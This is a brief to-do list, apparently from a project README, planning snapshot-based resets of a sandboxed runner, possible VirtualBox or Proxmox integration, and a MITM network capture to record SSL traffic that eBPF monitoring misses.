- This way the Runner environment is always the same between runs. (i.e having a snapshot before the run and resetting afterwards back to the snapshot).
- There are already other projects which have similar sandbox reset functionality, but I have not had time to test or integrate automations with either VirtualBox or Proxmox.
- Also implement a network capture /mitm attack to capture ssl data which was not caught by the eBPF